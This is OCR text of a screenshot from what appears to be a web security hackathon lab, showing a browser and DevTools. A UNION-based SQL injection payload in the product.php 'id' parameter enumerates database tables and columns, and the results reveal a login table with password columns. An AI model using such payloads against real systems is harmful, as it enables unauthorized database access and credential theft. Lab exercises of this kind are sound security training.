 Ubuntu 22.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Auto capture keyboard ...
Activities Google Chrome Feb 22 18:11
Hackathon 2 - SQL Inject × waph-hackathon.eastus × +
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=-1%20union%20select%20"Hacked%20by%20kanam...
Hacked by kanamala INNODB_TABLESPACES SPACE
Hacked by kanamala INNODB_TABLESPACES SPACE_TYPE
Hacked by kanamala INNODB_TABLESPACES SPACE_VERSION
Hacked by kanamala INNODB_TABLESPACES STATE
Hacked by kanamala INNODB_TABLESPACES ZIP_PAGE_SIZE
Hacked by kanamala login loginname
Hacked by kanamala login password
Hacked by kanamala products id
Hacked by kanamala products name
Hacked by kanamala products price
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name × Headers Payload Preview Response Initiator Timing Cookies
product.php?id=-1%20unio... Query String Parameters view source view URL-encoded
id: -1 union select "Hacked by kanamala" , table_name,column_name from information_schema.columns
1 requests 5.4 kB transferred
Console Issues
Right Ctrl